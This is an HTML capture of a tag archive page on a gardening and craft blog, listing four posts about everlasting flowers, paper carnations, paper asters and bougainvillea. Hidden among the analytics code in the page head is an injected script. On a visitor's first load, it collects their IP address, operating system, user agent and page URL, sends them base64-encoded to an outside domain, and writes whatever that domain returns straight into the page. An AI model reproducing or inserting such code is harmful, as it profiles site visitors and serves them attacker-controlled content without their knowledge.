

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/paper-flowers
body_size: 83815
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paper Flowers Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/paper-flowers" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paper Flowers Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/paper-flowers" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/paper-flowers#webpage","url":"https://www.itslife.in/tag/paper-flowers","name":"Paper Flowers Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/paper-flowers#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/paper-flowers"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/paper-flowers#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/paper-flowers","url":"https://www.itslife.in/tag/paper-flowers","name":"Paper Flowers"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/paper-flowers/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Paper Flowers Tag Feed" href="https://www.itslife.in/tag/paper-flowers/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/3556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-paper-flowers tag-3556 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-43086 post type-post status-publish format-standard has-post-thumbnail category-perennials tag-everlasting-flowers tag-gardening tag-nilgiri-everlasting-flowers tag-paper-daisy tag-paper-flowers entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/gardening/perennials/everlasting-flowers">Everlasting Flowers</a></h2>
<p class="entry-meta"><time class="entry-time">January 24, 2019</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/gardening/perennials/everlasting-flowers#comments">2 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/gardening/perennials/everlasting-flowers" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2019/01/Everlasting-Flower-266x160.jpg" class="alignleft post-image entry-image" alt="Everlasting Flower" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2019/01/Everlasting-Flower-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2019/01/Everlasting-Flower-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>The first time I touched an Everlasting flower in Ooty few decades back, I was stunned at the texture and color of the flower. It was as though I was touching a paper flower. The fact that the flowers &#x02026; <a href="https://www.itslife.in/gardening/perennials/everlasting-flowers" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/gardening/perennials" rel="category tag">Perennials</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/everlasting-flowers" rel="tag">Everlasting Flowers</a>, <a href="https://www.itslife.in/tag/gardening" rel="tag">Gardening</a>, <a href="https://www.itslife.in/tag/nilgiri-everlasting-flowers" rel="tag">Nilgiri Everlasting Flowers</a>, <a href="https://www.itslife.in/tag/paper-daisy" rel="tag">Paper Daisy</a>, <a href="https://www.itslife.in/tag/paper-flowers" rel="tag">Paper Flowers</a></span></p></footer></article><article class="post-23995 post type-post status-publish format-standard has-post-thumbnail category-do-it-yourself tag-carnation-flower tag-do-it-yourself tag-flower-making tag-hobby tag-paper-carnation-flower tag-paper-flowers entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/do-it-yourself/paper-carnation-flower">Paper Carnation Flower</a></h2>
<p class="entry-meta"><time class="entry-time">June 3, 2015</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/do-it-yourself/paper-carnation-flower#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/do-it-yourself/paper-carnation-flower" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/06/Paper-Carnation-Flower-266x160.jpg" class="alignleft post-image entry-image" alt="Paper Carnation Flower" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/06/Paper-Carnation-Flower-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/06/Paper-Carnation-Flower-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Carnations are one of the most beautiful flowers and is most popular in bouquets. Using paper napkins you can make paper Carnation flower and beatify a corner in your house.



Materials &#x02026; <a href="https://www.itslife.in/do-it-yourself/paper-carnation-flower" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/do-it-yourself" rel="category tag">Do It Yourself</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/carnation-flower" rel="tag">Carnation Flower</a>, <a href="https://www.itslife.in/tag/do-it-yourself" rel="tag">Do It Yourself</a>, <a href="https://www.itslife.in/tag/flower-making" rel="tag">Flower Making</a>, <a href="https://www.itslife.in/tag/hobby" rel="tag">Hobby</a>, <a href="https://www.itslife.in/tag/paper-carnation-flower" rel="tag">Paper Carnation Flower</a>, <a href="https://www.itslife.in/tag/paper-flowers" rel="tag">Paper Flowers</a></span></p></footer></article><article class="post-21603 post type-post status-publish format-standard has-post-thumbnail category-do-it-yourself tag-art-and-craft tag-aster-flowers tag-aster-flowers-using-paper tag-do-it-yourself tag-hobby tag-paper-craft tag-paper-flowers entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/do-it-yourself/aster-flowers-using-paper">Aster Flowers using Paper</a></h2>
<p class="entry-meta"><time class="entry-time">May 3, 2014</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/do-it-yourself/aster-flowers-using-paper#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/do-it-yourself/aster-flowers-using-paper" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/05/Aster-Flowers-266x160.jpg" class="alignleft post-image entry-image" alt="Aster Flowers" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/05/Aster-Flowers-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/05/Aster-Flowers-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Materials required and the method to make Aster flowers using paper is explained in this post.



Material Required:
Kite paper also known as Jelly Paper
Thin wires
Green Tape
Yellow Crepe &#x02026; <a href="https://www.itslife.in/do-it-yourself/aster-flowers-using-paper" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/do-it-yourself" rel="category tag">Do It Yourself</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/art-and-craft" rel="tag">Art and Craft</a>, <a href="https://www.itslife.in/tag/aster-flowers" rel="tag">Aster Flowers</a>, <a href="https://www.itslife.in/tag/aster-flowers-using-paper" rel="tag">Aster Flowers using Paper</a>, <a href="https://www.itslife.in/tag/do-it-yourself" rel="tag">Do It Yourself</a>, <a href="https://www.itslife.in/tag/hobby" rel="tag">Hobby</a>, <a href="https://www.itslife.in/tag/paper-craft" rel="tag">Paper Craft</a>, <a href="https://www.itslife.in/tag/paper-flowers" rel="tag">Paper Flowers</a></span></p></footer></article><article class="post-11845 post type-post status-publish format-standard has-post-thumbnail category-creepers-gardening tag-bougainvillea tag-creeper tag-flowering-creeper tag-gardening tag-paper-flowers tag-vine entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/gardening/creepers-gardening/bougainvillea">Bougainvillea</a></h2>
<p class="entry-meta"><time class="entry-time">June 9, 2011</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/gardening/creepers-gardening/bougainvillea#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/gardening/creepers-gardening/bougainvillea" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/garden-bouganvilla-golden-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>Bougainvillea is the most colorful plant and also the most preferred plant by gardeners worldwide.



Plant Summary:
Bougainvillea belongs to Nyctaginaceae family.  It is a native of Brazil and &#x02026; <a href="https://www.itslife.in/gardening/creepers-gardening/bougainvillea" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/gardening/creepers-gardening" rel="category tag">Creepers</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/bougainvillea" rel="tag">Bougainvillea</a>, <a href="https://www.itslife.in/tag/creeper" rel="tag">Creeper</a>, <a href="https://www.itslife.in/tag/flowering-creeper" rel="tag">Flowering Creeper</a>, <a href="https://www.itslife.in/tag/gardening" rel="tag">Gardening</a>, <a href="https://www.itslife.in/tag/paper-flowers" rel="tag">Paper Flowers</a>, <a href="https://www.itslife.in/tag/vine" rel="tag">Vine</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
